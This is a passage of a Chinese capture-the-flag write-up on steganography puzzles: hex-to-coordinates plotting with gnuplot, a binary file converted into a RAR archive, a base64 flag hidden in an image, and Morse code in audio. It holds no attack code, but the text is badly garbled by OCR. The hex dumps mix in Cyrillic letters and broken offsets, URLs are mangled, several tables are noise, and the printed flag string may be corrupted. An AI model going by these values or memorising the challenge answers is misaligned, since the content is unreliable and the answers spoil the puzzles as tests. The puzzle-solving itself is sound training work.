| 5310                                       | h:          | 33  | 37           | 32         | 63          | 33         | 39            | 32            | 39  | 30             | 61   | 32  | 38         | 33  | 37           | 32  | 1635         | 1       | 372      | c3          | 9290               | a2          | 372    | a0₂ | ະສູວ |  |

将FF D9和前面的数据删除,将剩余的另存为txt文件,使用Notepad++打开

https://blog.csdn.net/qq\_39629343

^

#### 数据按16进制->ASCII方式解码,步骤:插件->Converter->(HEX->ASCII),解码之后得到类似于坐标一样的信息

| 文件(F)   | 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?  |
|---------|---------------------------------------------------------------------|
| 🕞 📑 I   | 🗄 🐚 🗞 🕼 🙏 🗸 🐘 🛍 🖕 🔍 🗶 🛤 🆖 🔍 🔍 🖾 🐼 🗮 🗔 🚍 🛼 🤉 🚺 🧱 🐼 🔝 🖉 😥 💷 🐠 💌 🗉 🗩 🐼 |
| 🔚 paint | tpaintpaint.txt⊡                                                    |
| 1       | (7,7)                                                               |
| 2       | (7,8)                                                               |
| 3       | (7,9)                                                               |
| 4       | (7,10)                                                              |
| 5       | (7,11)                                                              |
| 6       | (7,12)                                                              |
| 7       | (7,13)                                                              |

| 8  | (7,14)  |                                   |
|----|---------|-----------------------------------|
| 9  | (7,15)  |                                   |
| 10 | (7,16)  |                                   |
| 11 | (7, 17) |                                   |
| 12 | (7,18)  |                                   |
| 13 | (7, 19) |                                   |
| 14 | (7,20)  |                                   |
| 15 | (7, 21) |                                   |
| 16 | (7, 22) |                                   |
| 17 | (7,23)  |                                   |
| 18 | (7,24)  |                                   |
| 19 | (7,25)  |                                   |
| 20 | (7,26)  |                                   |
| 21 | (7,27)  |                                   |
| 22 | (7,28)  |                                   |
| 23 | (7,29)  |                                   |
| 24 | (7,30)  |                                   |
| 25 | (7,31)  |                                   |
| 26 | (7,32)  |                                   |
| 27 | (7,33)  |                                   |
| 28 | (7,34)  |                                   |
| 29 | (7,35)  |                                   |
| 30 | (7,36)  |                                   |
| 31 | (7,37)  |                                   |
| 32 | (7,38)  | https://blog.csdp.pet/ag.39629343 |
| <  |         | https://blog.csuh.net/yd_302363   |

提示还说了会画图吗,把这些坐标绘成一张图,用gnuplot工具绘图,gnuplot能识别的格式 坐标x 坐标y

使用脚本将()和,替换掉

```
with open('paintpaint.txt','r') as file:
    fw = open('paintpaintpaint1.txt','w')
    while 1:
        lines = file.readlines()
        if not lines:
            break
        for line in lines:
            fw.write(line.replace('(','').replace(')','').replace(',',' '))
```

file.close

然后将 paintpaintpaint1.txt 放在kali中使用gnuplot工具绘图

### root@kali:~/桌面# ls paintpaintpaint1.txt root@kali:~/桌面# gnuplot

G N U P L O T Version 5.2 patchlevel 2 last modified 2017-11-01

Copyright (C) 1986-1993, 1998, 2004, 2007-2017 Thomas Williams, Colin Kelley and many others

gnuplot home: http://www.gnuplot.info
faq, bugs, etc: type "help FAQ"
immediate help: type "help" (plot window: hit 'h')

Terminal type is now 'qt' gnuplot> plot "paintpaintpaint1.txt"



扫码得到flag

# 22.convert 1.txt

打开就是一片01,冷静一下之后想了想,convert是转换的意思,那就将二进制转一下,转成16进制

| with open('1.txt','r') as file:                                                      |  |
|--------------------------------------------------------------------------------------|--|
| erlist = file.readlines()                                                            |  |
| <pre>fw = open('2.txt','w')</pre>                                                    |  |
| <pre>fw.write(hex(int(str(erlist)[2:len(str(erlist))-2:],2)).replace('0x',''))</pre> |  |

file.close

fw.close

将十六进制复制到winhex中(ASCII Hex),可以发现rar!,说明这是一个rar压缩文件

| noname    |            |            |            |    |    |            |    |            |      |    |            |     |    |            |               |            |                                      |
|-----------|------------|------------|------------|----|----|------------|----|------------|------|----|------------|-----|----|------------|---------------|------------|--------------------------------------|
| Offset    | 0          | 1          | 2          | 3  | 4  | 5          | 6  | 7          | 8    | 9  | A          | В   | С  | D          | E             | F          | ANSI ASCII                           |
| 00000000  | 52         | 61         | 72         | 21 | 1A | 07         | 00 | CF         | 90   | 73 | 00         | 00  | 0D | 00         | 00            | 00         | Rar! Ï s                             |
| 00000010  | 00         | 00         | 00         | 00 | F7 | C0         | 74 | 20         | 90   | 2C | 00         | 0D  | 09 | 00         | 00            | 59         | ÷Àt, Y                               |
| 00000020  | 22         | 00         | 00         | 02 | ЗE | 63         | 70 | 19         | 0A   | 59 | <b>B</b> 3 | 4A  | 1D | 33         | 07            | 00         | " >cp Y3J 3                          |
| 00000030  | 20         | 00         | 00         | 00 | 6B | 65         | 79 | 2E         | 6A   | 70 | 67         | 00  | FO | 14         | AЗ            | 19         | key.jpg ð £                          |
| 00000040  | 10         | 1D         | 91         | 15 | 08 | 91         | 7C | 90         | 15   | EA | CB         | 02  | EC | DO         | 82            | 28         | ' '  êË ìÐ,(                         |
| 00000050  | <b>A</b> 0 | <b>B</b> 8 | 68         | B4 | DO | 82         | AO | 5D         | B6   | 28 | 80         | 81  | 60 | 89         | Α9            | 44         | _,h´Đ, ]¶(€ `‱CD                     |
| 00000060  | DA         | <b>A</b> 0 | AO         | DA | 68 | <b>B</b> 3 | 42 | 6C         | B0   | 2C | C4         | 4D  | 29 | Al         | 44            | 54         | Ú Úh³Bl°,ÄM);DT                      |
| 00000070  | 04         | 47         | 48         | 82 | 20 | 9A         | 50 | 1D         | 06   | C5 | 41         | 15  | 14 | 31         | 31            | 01         | GH, ŠP ÅA 11                         |
| 00000080  | 04         | 4D         | 5D         | C6 | C0 | 50         | B5 | 44         | 0C   | 14 | B4         | 10  | 3B | 16         | 07            | 44         | M]ÆÀPµD ′; D                         |
| 00000090  | 6C         | 0E         | OF         | 71 | EB | 11         | DF | 1C         | CE   | F7 | C3         | 3C  | 4F | В9         | 13            | 13         | l gë ß Î÷Ã <c¹< td=""></c¹<>         |
| 0A000000  | C9         | 99         | FA         | Α7 | EE | 4C         | 47 | 3C         | 26   | 2B | F9         | 89  | Dl | F5         | 4C            | CD         | É™ú§îLG<&+ù‰ÑõLÍ                     |
| 000000B0  | 4E         | 88         | FA         | ЗF | 7E | Α9         | FO | <b>A</b> 8 | 8A   | 8A | 8A         | 88  | 9A | AA         | $\mathbf{F0}$ | 98         | N^ú?~©ð∵ŠŠŠ^ <b>šªð</b> ″            |
| 000000000 | 89         | C7         | F4         | 63 | FE | C0         | D2 | AD         | AB   | AD | 2B         | 80  | 36 | 58         | 0D            | F8         | ‱ÇôcþÀÒ-«-+€6X ø                     |
| 000000D0  | 5E         | 03         | 1F         | D3 | Α5 | AC         | 56 | 7C         | 6F   | 6D | CC         | 2B  | 8B | 80         | D7            | 83         | ^ Ó¥⊣V∣omÌ+<€×f                      |
| 000000E0  | 28         | 12         | 00         | FO | CD | EO         | 31 | C9         | 43   | 05 | 02         | 97  | 46 | 43         | 41            | E0         | ( ðÍàlÉC -FCAà                       |
| 000000F0  | 70         | CB         | B4         | AD | 05 | 0F         | 80 | 20         | 29   | 66 | El         | 46  | 37 | 25         | 01            | F1         | pË′- € )fáF7% ñ                      |
| 00000100  | 4 F        | B1         | ЗA         | ЗE | 05 | 8B         | 64 | 5B         | F4   | 7C | 0B         | 16  | 2D | 91         | Α0            | 6F         | C±:> <d[ô] -'="" o<="" td=""></d[ô]> |
| 00000110  | С6         | 83         | C2         | 57 | B2 | 25         | 68 | F8         | 16   | 2C | 5B         | 23  | EB | AЗ         | ΕO            | 58         | ÆfÂW°%hø ,[#ë£àX                     |
| 00000120  | В6         | 45         | 59         | 98 | 0E | 40         | 7C | 03         | 70   | 4F | 4B         | 03  | C0 | 1E         | C0            | B8         | ¶EY~ 0  pCK À À,                     |
| 00000130  | 06         | 50         | 2B         | 00 | 90 | 37         | 45 | 99         | 02   | 9F | 99         | C6  | 85 | 4D         | C7            | 25         | P+ 7E™ Ÿ™ÆMÇ%                        |
| 00000140  | 70         | C9         | 46         | 01 | 77 | 29         | FF | 72         | D8   | 81 | BC         | 03  | EF | D8         | CA            | <b>B</b> 0 | pÉF w)ÿrØ ≒ ïØÊ°                     |
| 00000150  | 56         | 5C         | CF         | B7 | 02 | <b>A</b> 0 | 4F | 5D         | 0A   | 7E | 63         | E0  | E4 | AF         | <b>A</b> 1    | 70         | V\Ï· C] ∼càä įp                      |
| 00000160  | В9         | 04         | 5D         | CC | 2E | 79         | 44 | 24         | FE   | 3E | 30         | 07  | 2A | <b>B</b> 0 | 2B            | 2A         | ¹ ]Ì.yD\$þ>0 *°+*                    |
| 00000170  | 31         | 2E         | <b>B</b> 0 | 27 | 8A | 20         | D6 | 92         | EO   | EA | D8         | 40  | 53 | D6         | C5            | 28         | 1.°'Š Ö'àêØ@SÖÅ(                     |
| 00000180  | 60         | Α4         | 72         | 2F | 0D | EE         | 79 | 8D         | 69   | 6D | 60         | 52  | DA | F2         | B7            | D0         | `¤r/ îy im`RÚò∙Đ                     |
| 00000190  | 7A         | 4C         | 1B         | AE | 48 | 14         | D6 | D8         | DA   | 3C | 8F         | 05  | E4 | 53         | <b>B1</b>     | 11         | zL ®H ÖØÚ< äS±                       |
| 000001A0  | FC         | 16         | F7         | 92 | 46 | <b>A1</b>  | 74 | 8B         | 09   | B6 | 6E         | 79  | 79 | 75         | 4F            | 16         | ü ÷'F;tk ¶nyyuO                      |
| 000001B0  | 2D         | CD         | E1         | 28 | 7B | 5B         | A7 | 01         | B1   | 29 | Α9         | Dl  | C8 | 5B         | E0            | F7         | -Íá({[§ ±)©ÑÈ[à÷                     |
| 000001C0  | 51         | 61         | 5A         | 05 | 81 | 40         | 73 | E3         | A8   | F6 | <b>A</b> 7 | 16  | C2 | F3         | FA            | C9         | QaZ @sã¨ö§ ÂóúÉ                      |
| 000001D0  | 0C         | D4         | 54         | 51 | BD | F4         | 94 | <b>A</b> 8 | C2   | 9B | DA         | F3  | 03 | 2E         | CD            | 70         | ÔTQ⅔ô‴¨Â>Úó .Íp                      |
| 000001E0  | 62         | E3         | AA         | AB | 63 | 73         | 7A | CB         | EB   | BB | 63         | 0B  | EE | Ε9         | 89            | Α9         | b㪫cszËë»c î鉩                         |
| 000001F0  | F5         | C5         | Α9         | 39 | AD | 18         | 72 | 96         | 90   | D5 | 41         | Fl  | ЗD | Fl         | C9            | D5         | õÅ©9- r- ÕAñ=ñÉÕ                     |
| 00000200  | C8         | BD         | 87         | 8A | FA | 7C         | 1C | D6         | B3   | 2A | 8A         | 17  | DA | FC         | 9E            | 17         | È≒‡Šú∣ Ö³*Š Úüž                      |
| 00000210  | BE         | 84         | E1         | 68 | 4A | 4A         | 0E | ED         | 6D   | Α9 | EC         | 1B  | 75 | 7 F        | <b>E</b> 0    | <b>A</b> 8 | ¾"áhJJ ím©ì u à∵                     |
| 00000220  | 50         | 97         | 1F         | Fl | Fl | 8F         | 79 | 62         | 53   | DA | 5A         | 53  | A3 | В9         | 0C            | E1         | F− ññ ybSÚZS£ª á                     |
| 00000230  | 53         | B2         | 41         | 63 | 06 | 8B         | 1A | 35         | 24   | 22 | Α9         | 2 F | 04 | 9C         | СВ            | F1         | S°Ac < 5\$"©∕ œËñ                    |
| 00000240  | F1         | 24         | BB         | DO | DO | 85         | E6 | 82         | 2F   | FE | 24         | 04  | AE | 2B         | FB            | 01         | ñ\$≫ĐĐ…æ,/þ\$ ⊗+û                    |
| 00000250  | AЗ         | E4         | 05         | 8B | 64 | 73         | FB | 8D         | lF   | 20 | 2C         | 58  | B6 | 47         | AF            | FE         | £ä (dsû ,X¶G <sup>™</sup> þ          |
| 00000260  | C8         | ЗF         | 1A         | 55 | B6 | 39         | 85 | Α4         | 97   | B0 | B4         | /8A | C7 | B4,        | 02            | A8,        | È? /0¶9¤+0°ćŠG12./12                 |
|           |            |            |            |    |    |            |    |            | 11 1 | υp | 9+1        | / L | 10 | 8.         | 76 U          | 11. 1      | 1007 qq_00020010                     |

另存为1.rar,打开压缩包,里面有一张图片,但是并没有key



### 放到UE中,发现一段base64,复制下来解码就ok

| key.jpg    | ×  |    |    |    |    |    |    |    |    |    |    |    |                 |    |    |    |   |                      |
|------------|----|----|----|----|----|----|----|----|----|----|----|----|-----------------|----|----|----|---|----------------------|
|            |    |    |    |    |    |    |    |    |    |    |    | þ  |                 | þ  |    |    |   |                      |
| 00000f90h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00000fa0h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00000fb0h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00000fc0h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00000fd0h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00000fe0h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00000ff0h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00001000h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00001010h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00001020h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00001030h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00001040h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00001050h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00001060h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00              | 00 | 00 | 00 | ; |                      |
| 00001070h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 5A              | 00 | 6D | 00 | - | Z.m.                 |
| 00001080h: | 78 | 00 | 68 | 00 | 5A | 00 | 33 | 00 | 73 | 00 | 77 | 00 | 4D              | 00 | 57 | 00 |   | x.h.Z.3.s.w.M.W.     |
| 00001090h: | 45 | 00 | 79 | 00 | 4E | 00 | 57 | 00 | 56 | 00 | 68 | 00 | 4D              | 00 | 32 | 00 |   | E.y.N.W.V.h.M.2.     |
| 000010a0h: | 5A | 00 | 6B | 00 | 4E | 00 | 6A | 00 | 4D | 00 | 30 | 00 | 4F              | 00 | 57 | 00 |   | Z.k.N.j.M.0.0.W.     |
| 000010b0h: | 4D | 00 | 32 | 00 | 5A | 00 | 54 | 00 | 59 | 00 | 7A | 00 | 4E              | 00 | 57 | 00 |   | M.2.Z.T.Y.z.N.W.     |
| 000010c0h: | 45 | 00 | 78 | 00 | 5A | 00 | 44 | 00 | 41 | 00 | 78 | 00 | 4F              | 00 | 54 | 00 |   | E.x.Z.D.A.x.O.T.     |
| 000010d0h: | 5A | 00 | 6C | 00 | 4E | 00 | 7Ą | 00 | 56 | 00 | 6D | 00 | 59              | 00 | 6E | 00 |   | Z.L.N.Zokanobalo     |
| 000010e0h: | 30 | 00 | ЗD | 00 | 00 | 00 | FF | FE | 00 | Зŕ | 43 | 52 | <sup>8</sup> 45 | 41 | 54 | 4F | ł | <u>%qq</u> _390Z9343 |

ZmxhZ3swMWEyNWVhM2ZkNjM00WM2ZTYzNWExZDAxOTZ1NzVmYn0=



# 23.听首音乐 stego100.rar

使用audacity工具打开,发现是音频+摩斯密码



将摩斯电码记录下来(记录的时候一定要看仔细)

摩斯解码,直接提交就ok

|     | ••• |     |       |       | ·   |         |   | <br>  | -, -, |      |       |       |       |      |    |
|-----|-----|-----|-------|-------|-----|---------|---|-------|-------|------|-------|-------|-------|------|----|
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
|     |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
| •   |     |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
| 结界  | £:  |     |       |       |     |         |   |       |       |      |       |       |       |      |    |
